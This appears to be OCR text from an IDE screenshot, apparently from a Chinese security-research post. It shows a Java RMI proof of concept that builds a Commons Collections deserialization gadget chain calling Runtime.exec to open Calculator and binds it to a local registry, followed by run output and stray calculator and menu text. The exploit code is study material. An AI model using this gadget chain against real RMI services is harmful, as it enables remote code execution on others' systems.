 java_rmi – UserServerEval.java
java_rmi src main java SimpleRMI_2 UserServerEval main
UserServerEval
UserServerTest.java
UserServerEval.java
1: 项目
Ant
数据库
Maven
9 1
17
18 public class UserServerEval {
19 public static void main(String[] args) throws Exception {
20
21 Transformer[] transformers = new Transformer[] {
22 new ConstantTransformer(Runtime.class),
23 new InvokerTransformer( methodName: "getMethod",
24 new Class[] {String.class, Class[].class},
25 new Object[] {"getRuntime", new Class[0]}),
26 new InvokerTransformer( methodName: "invoke",
27 new Class[] {Object.class, Object[].class},
28 new Object[] {null, new Object[0] }),
29 new InvokerTransformer( methodName: "exec",
30 new Class[] {String.class},
31 new Object[] {"open -a Calculator"})
32 };
33 Transformer transformerChain = new ChainedTransformer(transformers);
34 Map innerMap = new HashMap();
35 innerMap.put("value", "Threezh1");
36 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
37 Class AnnotationInvocationHandlerClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
38 Constructor cons = AnnotationInvocationHandlerClass.getDeclaredConstructor(Class.class, Map.class);
39 cons.setAccessible(true);
40 InvocationHandler evalObject = (InvocationHandler) cons.newInstance(java.lang.annotation.Retention.class, outerMap);
41
42 Remote proxyEvalObject = Remote.class.cast(Proxy.newProxyInstance(
43 Remote.class.getClassLoader(),
44 new Class[] { Remote.class }, evalObject));
45
46 Registry registry = LocateRegistry.createRegistry( port: 3333);
47 Registry registry_remote = LocateRegistry.getRegistry( host: "127.0.0.1", port: 3333);
48 registry_remote.bind( name: "HelloRegistry", proxyEvalObject);
49 System.out.println("rmi start at 3333");
50 }
51 }
52
0
( ) mc m+ m- mr AC +⁄- % ÷
2nd x² x³ xʸ eˣ 10ˣ 7 8 9 ×
1/x ²√x ³√x ʸ√x ln log₁₀ 4 5 6 −
x! sin cos tan e EE 1 2 3 +
Rad sinh cosh tanh π Rand 0 . =
Run: UserServerEval
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
rmi start at 3333
进程已结束,退出代码0
Z: 结构
2: 收藏
先知社区
4: Run 6: 问题 5: Debug TODO 终端 Build
1 事件日志